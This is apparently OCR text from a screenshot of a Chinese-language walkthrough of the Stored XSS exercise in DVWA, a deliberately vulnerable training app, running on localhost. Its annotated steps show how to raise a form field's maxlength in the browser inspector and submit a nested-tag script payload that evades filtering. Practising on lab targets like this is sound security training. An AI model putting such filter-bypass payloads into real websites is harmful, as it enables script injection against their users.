 Vulnerability: Stored Cross Si
localhost/DVWA-1.9/vulnerabilities/xss_s/
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
<sc<script>ript>alert(/xss/)</sc<script>
2.输入payload
Message *
<sc<script>ript>alert(/xss/)</sc<script>ript>
Sign Guestbook
3.点击按钮提交表单存储数据
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
无障碍环境
搜索 HTML
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="10000"
</td>
</tr>
<tr> ... </tr>
<tr> ... </tr>
</tbody>
</table>
</form>
</div>
1.修改input标签的maxlength属性值
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > input
元素 { 内联
}
继承自
div#main_body
main.css:131
div#main_bod
y {
font-size:
13px;
继承自
div#container
main.css:109
div#containe
r {
font-size:
13px;
布局
计算值
更改
动画
字体
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
0
border
0
padding
0
0 0 0 548×26 0 0 0
0
0